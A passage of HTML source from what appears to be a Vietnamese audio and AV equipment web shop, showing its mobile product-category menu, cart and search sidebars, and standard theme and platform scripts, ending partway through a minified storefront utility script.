						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-chuyen-nghiep' title='Bàn DJ chuyên nghiệp'>
								Bàn DJ chuyên nghiệp
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/ban-dj-duoi-3-trieu' title='Bàn DJ dưới 3 triệu'>
								Bàn DJ dưới 3 triệu
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/combo-ban-dj' title='Combo bàn DJ'>
								Combo bàn DJ
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/may-chieu-man-chieu.jpg?v=1764151916250" alt="Màn hình - Máy Chiếu - Thiết Bị sân khấu" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Màn hình - Máy Chiếu - Thiết Bị sân khấu
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/man-hinh-may-chieu-thiet-bi-san-khau" title="Màn hình - Máy Chiếu - Thiết Bị sân khấu">Màn hình - Máy Chiếu - Thiết Bị sân khấu </a>
						<a class='box-title_showall' href="/man-hinh-may-chieu-thiet-bi-san-khau" title="Màn hình - Máy Chiếu - Thiết Bị sân khấu">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/man-hinh-tivi' title='Màn hình Tivi'>
								Màn hình Tivi
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/tivi-sony" title="Tivi Sony">Tivi Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tivi-samsung" title="Tivi Samsung">Tivi Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tivi-lg" title="Tivi LG">Tivi LG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/tivi-tomko" title="Tivi TOMKO">Tivi TOMKO</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/man-hinh-may-tinh' title='Màn hình máy tính'>
								Màn hình máy tính
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/man-hinh-may-tinh-tomko" title="Màn hình máy tính TOMKO">Màn hình máy tính TOMKO</a>
							</li>
							
							<li class="ng-scope">
								<a href="/man-hinh-may-tinh-dell" title="Màn hình máy tính Dell">Màn hình máy tính Dell</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/man-hinh-thong-minh' title='Màn hình thông minh'>
								Màn hình thông minh
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/man-hinh-cam-ung-tomko" title="Màn hình cảm ứng TOMKO">Màn hình cảm ứng TOMKO</a>
							</li>
							
							<li class="ng-scope">
								<a href="/man-hinh-tuong-tac-thong-minh-viewsonic" title="Màn hình tương tác VIEWSONIC">Màn hình tương tác VIEWSONIC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/man-hinh-tuong-tac-tomko" title="Màn hình tương tác TOMKO">Màn hình tương tác TOMKO</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/may-chieu' title='Máy chiếu'>
								Máy chiếu
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/may-chieu-beecube" title="Beecube">Beecube</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-jmgo" title="Jmgo">Jmgo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-xgimi" title="XGIMI">XGIMI</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-sony" title="Sony">Sony</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-samsung" title="Samsung">Samsung</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-lg" title="LG">LG</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-benq" title="BenQ">BenQ</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-optoma" title="Optoma">Optoma</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-viewsonic" title="ViewSonic">ViewSonic</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-jvc" title="JVC">JVC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-chieu-vivitek" title="Vivitek">Vivitek</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/man-chieu' title='Màn chiếu'>
								Màn chiếu
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/den-san-khau' title='Đèn sân khấu'>
								Đèn sân khấu
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/den-nen-den-ngan-ha" title="Đèn Nền - Đèn Ngân Hà">Đèn Nền - Đèn Ngân Hà</a>
							</li>
							
							<li class="ng-scope">
								<a href="/den-chieu-laser" title="Đèn chiếu Laser">Đèn chiếu Laser</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/may-phu-tro-san-khau' title='Máy phụ trợ sân khấu'>
								Máy phụ trợ sân khấu
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/may-tao-khoi" title="Máy tạo khói">Máy tạo khói</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-tao-bong-bong" title="Máy tạo bong bóng">Máy tạo bong bóng</a>
							</li>
							
							<li class="ng-scope">
								<a href="/may-tao-tuyet" title="Máy tạo tuyết">Máy tạo tuyết</a>
							</li>
							
							<li class="ng-scope">
								<a href="/dung-dich" title="Dung dịch tạo khói">Dung dịch tạo khói</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/icon-loa-sub.jpg?v=1697775291233" alt="Loa Subwoofer" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Loa Subwoofer
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-sub" title="Loa Subwoofer">Loa Subwoofer </a>
						<a class='box-title_showall' href="/loa-sub" title="Loa Subwoofer">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-klipsch' title='Klipsch'>
								Klipsch
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-jbl' title='JBL'>
								JBL
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-jamo' title='Jamo'>
								Jamo
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-kef' title='KEF'>
								KEF
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-polk-audio' title='Polk Audio'>
								Polk Audio
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-wharfedale' title='Wharfedale'>
								Wharfedale
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-bose' title='Bose'>
								Bose
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-sumico' title='Sumico'>
								Sumico
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-boston-acoustic' title='Boston Acoustic'>
								Boston Acoustic
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-definitive' title='Definitive'>
								Definitive
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-p-sound' title='P'Sound'>
								P'Sound
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-yamaha' title='Yamaha'>
								Yamaha
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-dali' title='Dali'>
								Dali
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-paramax' title='Paramax'>
								Paramax
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-audiopro' title='AudioPro'>
								AudioPro
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-tannoy' title='Tannoy'>
								Tannoy
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-q-acoustics' title='Q Acoustics'>
								Q Acoustics
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-monitor-audio' title='Monitor Audio'>
								Monitor Audio
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-se-audiotecknik' title='SE Audiotechnik'>
								SE Audiotechnik
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-dynaudio' title='Dynaudio'>
								Dynaudio
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-focal' title='Focal'>
								Focal
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-d-b' title='d&b Audiotechnik'>
								d&b Audiotechnik
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-mk-acoustic' title='MK Acoustic'>
								MK Acoustic
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-sennheiser' title='Sennheiser'>
								Sennheiser
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-edifier' title='Edifier'>
								Edifier
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-presonus' title='PreSonus'>
								PreSonus
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-electro-voice' title='Electro-Voice'>
								Electro-Voice
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-kadma' title='Kadma'>
								Kadma
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-celto' title='Celto'>
								Celto
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-sub-svs' title='SVS'>
								SVS
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/loa-san-vuon-quan-cafe.jpg?v=1764151428133" alt="Hệ Sân vườn - Cà phê - Thông báo" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Hệ Sân vườn - Cà phê - Thông báo
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/loa-san-vuon-quan-cafe" title="Hệ Sân vườn - Cà phê - Thông báo">Hệ Sân vườn - Cà phê - Thông báo </a>
						<a class='box-title_showall' href="/loa-san-vuon-quan-cafe" title="Hệ Sân vườn - Cà phê - Thông báo">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-am-tran' title='Loa âm trần'>
								Loa âm trần
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-am-tran-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-jamo-1" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-dali" title="Dali">Dali</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tran-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-am-tuong' title='Loa âm tường'>
								Loa âm tường
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-bang-olufsen" title="Bang & Olufsen">Bang & Olufsen</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-dynaudio" title="Dynaudio">Dynaudio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-am-tuong-dali" title="Dali">Dali</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-quan-ca-phe' title='Loa quán cà phê'>
								Loa quán cà phê
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-audiofrog" title="Audiofrog">Audiofrog</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-cafe-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-klipsch" title="Klipsch">Klipsch</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-quan-ca-phe-d-b-audiotechnik" title="d&b Audiotechnik">d&b Audiotechnik</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-san-vuon' title='Loa sân vườn'>
								Loa sân vườn
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-jamo" title="Jamo">Jamo</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-polk-audio" title="Polk Audio">Polk Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-focal" title="Focal">Focal</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-bose" title="Bose">Bose</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-itc" title="ITC">ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-sonus-faber" title="Sonus Faber">Sonus Faber</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-san-vuon-alpha-works" title="Alpha Works">Alpha Works</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-thong-bao' title='Loa thông báo'>
								Loa thông báo
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-thong-bao-mk-acoutics" title="Mk Acoutics">Mk Acoutics</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/amply-chuyen-dung' title='Amply chuyên dụng'>
								Amply chuyên dụng
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/amply-itc" title="Amply ITC">Amply ITC</a>
							</li>
							
							<li class="ng-scope">
								<a href="/amply-toa" title="Amply TOA">Amply TOA</a>
							</li>
							
						</ul>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/am-thanh-phong-thu.jpg?v=1655110988373" alt="Âm thanh phòng thu" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Âm thanh phòng thu
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/am-thanh-phong-thu" title="Âm thanh phòng thu">Âm thanh phòng thu </a>
						<a class='box-title_showall' href="/am-thanh-phong-thu" title="Âm thanh phòng thu">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-kiem-am-1' title='Loa kiểm âm'>
								Loa kiểm âm
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-jbl" title="JBL">JBL</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-krk" title="KRK">KRK</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-m-audio" title="M - Audio">M - Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-mackie" title="Mackie">Mackie</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-pionner" title="Pionner">Pionner</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-presonus" title="PreSonus">PreSonus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-se-audiotechnik" title="SE Audiotechnik">SE Audiotechnik</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-wharfedale" title="Wharfedale">Wharfedale</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-yamaha" title="Yamaha">Yamaha</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-kali-audio" title="Kali Audio">Kali Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-adam-audio" title="Adam Audio">Adam Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-edifier" title="Edifier">Edifier</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-esi" title="ESI">ESI</a>
							</li>
							
							<li class="ng-scope">
								<a href="/loa-kiem-am-barefoot" title="Barefoot">Barefoot</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/micro-thu-am' title='Micro thu âm'>
								Micro thu âm
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/soundcrard' title='SoundCard'>
								SoundCard
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/soundcard-presonus" title="Soundcard PreSonus">Soundcard PreSonus</a>
							</li>
							
							<li class="ng-scope">
								<a href="/soundcard-focusrite" title="Soundcard Focusrite">Soundcard Focusrite</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/thiet-bi-phong-thu' title='Thiết bị phòng thu'>
								Thiết bị phòng thu
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dan-thu-am' title='Dàn thu âm'>
								Dàn thu âm
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/loa-tro-giang' title='Loa Trợ Giảng'>
								Loa Trợ Giảng
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/thumb/small/100/451/485/collections/day-dan.jpg?v=1764151396467" alt="Dây dẫn - Phụ kiện" class='img_cate lazy' />
						
					</div>
					<h3 class='title_cate'>
						Dây dẫn - Phụ kiện
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/phu-kien-am-thanh" title="Dây dẫn - Phụ kiện">Dây dẫn - Phụ kiện </a>
						<a class='box-title_showall' href="/phu-kien-am-thanh" title="Dây dẫn - Phụ kiện">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-analog' title='Phụ kiện đầu đĩa than'>
								Phụ kiện đầu đĩa than
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/cap-day-tin-hieu' title='Dây loa'>
								Dây loa
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/day-loa-van-den-hul" title="Van Den Hul">Van Den Hul</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-loa-supra" title="Supra Cables">Supra Cables</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-loa-purist-audio" title="Purist Audio">Purist Audio</a>
							</li>
							
							<li class="ng-scope">
								<a href="/day-loa-norstone" title="Norstone">Norstone</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/day-tin-hieu-analog' title='Dây tín hiệu Analog'>
								Dây tín hiệu Analog
							</a>
						</label>
						<ul class="list_level3">
							
							<li class="ng-scope">
								<a href="/day-analog-van-den-hul" title="Van Den Hul">Van Den Hul</a>
							</li>
							
						</ul>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/day-tin-hieu-digital' title='Dây tín hiệu Digital'>
								Dây tín hiệu Digital
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/day-nguon' title='Dây nguồn - Ổ cắm'>
								Dây nguồn - Ổ cắm
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/sac-nguon-linh-kien' title='Pin loa - Sạc loa'>
								Pin loa - Sạc loa
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/balo-tui-bao-ve-vo-loa' title='Balo - Túi bảo vệ - Vỏ loa'>
								Balo - Túi bảo vệ - Vỏ loa
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/chan-loa' title='Chân loa - Kệ âm thanh'>
								Chân loa - Kệ âm thanh
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-loa-phantom' title='Phụ kiện loa Phantom Devialet'>
								Phụ kiện loa Phantom Devialet
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-khac' title='Phụ kiện khác'>
								Phụ kiện khác
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			
			
			<li class="menu_mobile_item ">
				<div class='menu_mobile_boxleft'>
					<div class="title_img" >
						
						<img data-src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/logo.png?1768556231622" alt="Hàng cũ, trưng bày" class='img-fluid img_cate lazy'/>
						
					</div>
					<h3 class='title_cate'>
						Hàng cũ, trưng bày
					</h3>
				</div>
				<ul class="menu_mobile_boxright">
					<div class='box-title'>
						<a class='box-title_tit' href="/hang-cu-trung-bay" title="Hàng cũ, trưng bày">Hàng cũ, trưng bày </a>
						<a class='box-title_showall' href="/hang-cu-trung-bay" title="Hàng cũ, trưng bày">Xem tất cả</a>
					</div>
					
					
					<li class="wrap">
						<label>
							<a href='/loa-cu' title='Loa cũ'>
								Loa cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/tai-nghe-cu' title='Tai nghe cũ'>
								Tai nghe cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/am-ly-cu' title='Âm ly cũ'>
								Âm ly cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/dau-dia-cu' title='Đầu đĩa cũ'>
								Đầu đĩa cũ
							</a>
						</label>
					</li>
					
					
					
					<li class="wrap">
						<label>
							<a href='/phu-kien-am-thanh-cu' title='Phụ kiện âm thanh cũ'>
								Phụ kiện âm thanh cũ
							</a>
						</label>
					</li>
					
					
				</ul>
			</li>
			
			

		</ul>
	</div>
</div>
		
		<div id="fb-root"></div>
		<div class="cart_sidebar" id="cart-sidebars">
	<div class="evo-cart-content">
		<div class="clearfix cart_heading">
			<div class="cart_title">Giỏ hàng</div>
			<div class="cart_btn-close" title="Đóng giỏ hàng">
				<svg class="Icon Icon--close" viewBox="0 0 16 14">
					<path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
				</svg>
			</div>
		</div>
		<div class="cart_body"></div>
		<div class="cart-footer">
			<hr>
			<div class="clearfix">
				<div class="cart__subtotal">
					<div class="cart__col-6">Tổng tiền:</div>
					<div class="text-right cart__totle"><span class="total-price"></span></div>
				</div>
			</div>
			<div class="cart__btn-proceed-checkout-dt">
				<button onclick="location.href='/checkout'" type="button" class="button btn btn-default cart__btn-proceed-checkout" id="btn-proceed-checkout" title="Thanh toán">Thanh toán</button>
			</div>
		</div>
	</div>
</div>
<div class="evo_sidebar_search">
	<div class="evo-search-content">
		<div class="search_heading">
			<div class="search_title">Tìm kiếm sản phẩm</div>
			<div class="search_close" title="Đóng tìm kiếm">
				<svg class="Icon Icon--close" viewBox="0 0 16 14">
					<path d="M15 0L1 14m14 0L1 0" stroke="currentColor" fill="none" fill-rule="evenodd"></path>
				</svg>
			</div>
		</div>
		<div class="evo-search">
			<form action="/search" method="get" class="evo-search-form" role="search">
				<div class="input-group">
					<input type="text" aria-label="Tìm sản phẩm" name="query" class="search-auto form-control" placeholder="Tìm sản phẩm..." autocomplete="off" />
					<span class="input-group-append">
						<button class="btn btn-default" type="submit" aria-label="Tìm kiếm">
							<svg class="Icon Icon--search-desktop" viewBox="0 0 21 21">
								<g transform="translate(1 1)" stroke="currentColor" stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
									<path d="M18 18l-5.7096-5.7096"></path>
									<circle cx="7.2" cy="7.2" r="7.2"></circle>
								</g>
							</svg>
						</button>
					</span>
				</div>
			</form>
		</div>
	</div>
</div>
		<script id="thisIsFacebookSdk" async defer crossorigin="anonymous" nosrc="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v15.0" nonce="bfJfdbxD"></script>
		
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/jquery.js?1768556231622"></script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/api-jquery.js?1768556231622"></script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/swiper.js?1768556231622"></script>
		<script src="//bizweb.dktcdn.net/100/451/485/themes/1067790/assets/all.js?1768556231622"></script>
		
		
		

		
		<script>
	window.Bizweb||(window.Bizweb={}),Bizweb.mediaDomainName="//bizweb.dktcdn.net/",Bizweb.each=function(a,b){for(var c=0;c<a.length;c++)b(a[c],c)},Bizweb.getClass=function(a){return Object.prototype.toString.call(a).slice(8,-1)},Bizweb.map=function(a,b){for(var c=[],d=0;d<a.length;d++)c.push(b(a[d],d));return c},Bizweb.arrayContains=function(a,b){for(var c=0;c<a.length;c++)if(a[c]==b)return!0;return!1},Bizweb.distinct=function(a){for(var b=[],c=0;c<a.length;c++)Bizweb.arrayContains(b,a[c])||b.push(a[c]);return b},Bizweb.getUrlParameter=function(a){var b=RegExp("[?&]"+a+"=([^&]*)").exec(window.location.search);return b&&decodeURIComponent(b[1].replace(/\+/g," "))},Bizweb.uniq=function(a){for(var b=[],c=0;c<a.length;c++)Bizweb.arrayIncludes(b,a[c])||b.push(a[c]);return b},Bizweb.arrayIncludes=function(a,b){for(var c=0;c<a.length;c++)if(a[c]==b)return!0;return!1},Bizweb.Product=function(){function a(a){if("undefined"!=typeof a)for(property in a)this[property]=a[property]}return a.prototype.optionNames=function(){return"Array"==Bizweb.getClass(this.options)?this.options:[]},a.prototype.optionValues=function(a){if("undefined"==typeof this.variants)return null;var b=Bizweb.map(this.variants,function(b){var c="option"+(a+1);return"undefined"==typeof b[c]?null:b[c]});return null==b[0]?null:Bizweb.distinct(b)},a.prototype.getVariant=function(a){var b=null;return a.length!=this.options.length?null:(Bizweb.each(this.variants,function(c){for(var d=!0,e=0;e<a.length;e++){var f="option"+(e+1);c[f]!=a[e]&&(d=!1)}if(d)return void(b=c)}),b)},a.prototype.getVariantById=function(a){for(var b=0;b<this.variants.length;b++){var c=this.variants[b];if(c.id==a)return c}return null},a.name="Product",a}(),Bizweb.money_format=" VND",Bizweb.formatMoney=function(a,b){function f(a,b,c,d){if("undefined"==typeof b&&(b=2),"undefined"==typeof c&&(c="."),"undefined"==typeof d&&(d=","),"undefined"==typeof a||null==a)return 0;a=a.toFixed(b);var e=a.split("."),f=e[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+c),g=e[1]?d+e[1]:"";return f+g}"string"==typeof a&&(a=a.replace(/\./g,""),a=a.replace(/\,/g,""));var 